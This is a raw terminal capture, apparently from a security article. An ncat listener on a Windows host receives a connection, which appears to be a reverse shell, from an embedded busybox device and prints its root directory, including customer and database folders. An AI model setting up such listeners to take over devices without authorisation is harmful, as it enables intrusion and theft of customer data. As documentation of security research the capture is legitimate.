 C:\Users\Sven>ncat -lvp 5
Ncat: Version 7.12 ( https://nmap.org/ncat )
Ncat: Listening on :::5
Ncat: Listening on 0.0.0.0:5
Ncat: Connection from 169.254.56.216.
Ncat: Connection from 169.254.56.216:57949.
total 0
drwxr-xr-x   28 root     0            2216 Apr 27  2015 .
drwxr-xr-x   28 root     0            2216 Apr 27  2015 ..
drwxr-xr-x    2 root     0             888 Jan  1  1970 BACKUP_DB
drwxr-xr-x   10 root     0            3824 Mar 23 14:26 Customer
drwxr-xr-x    2 root     0             160 Nov 29  2010 CustomerBackup
drwxr-xr-x    7 root     0             936 Apr 27  2015 Customer_Update
drwxr-xr-x    3 root     0             224 Aug 25  2015 OAD
drwxr-xr-x    3 root     0            1664 Aug 25  2015 USR_DB
drwxr-xr-x   26 root     0            1936 Apr 27  2015 applications
drwxr-xr-x    2 root     0            6952 Apr 27  2015 bin
drwxr-xr-x    4 root     0             728 Apr 27  2015 certificate
drwxr-xr-x   24 root     0            3320 Apr 27  2015 config
drwxr-xr-x    2 root     0             160 May 19  2010 database
drwxr-xr-x    7 root     0           23192 Apr 27  2015 dev
drwxr-xr-x    8 root     0            1392 Apr 27  2015 etc
drwxr-xr-x    2 root     0             232 Oct 14  2010 font
drwxr-xr-x    2 root     0             160 Jun  4  2009 home
lrwxrwxrwx    1 root     0              11 Nov 26  2013 init -> bin/busybox
drwxr-xr-x    2 root     0            3976 Apr 27  2015 lib
lrwxrwxrwx    1 root     0              11 Nov 26  2013 linuxrc -> bin/busybox
drwxr-xr-x    2 root     0             160 Jun  4  2009 lost+found
drwxr-xr-x  242 root     0           15520 Jun  4  2009 mnt
drwxr-xr-x    2 root     0             160 Jun  4  2009 opt
dr-xr-xr-x   83 root     0               0 Jan  1  1970 proc
drwxr-xr-x    2 root     0             160 Jun  4  2009 root
drwxr-xr-x    2 root     0            4256 Apr 27  2015 sbin
drwxr-xr-x    2 root     0             160 Jun  4  2009 subsystem
drwxr-xr-x   12 root     0               0 Jan  1  1970 sys
lrwxrwxrwx    1 root     0              12 Apr 27  2015 tmp -> /dev/shm/tmp
lrwxrwxrwx    1 root     0              14 Nov 26  2013 usb -> /Customer/usb/
drwxr-xr-x    5 root     0             352 Apr 29  2010 usr
lrwxrwxrwx    1 root     0               8 Nov 26  2013 var -> dev/shm/
drwxr-xr-x    3 root     0             224 Apr 27  2015 vendor
FREEBUF
C:\Users\Sven>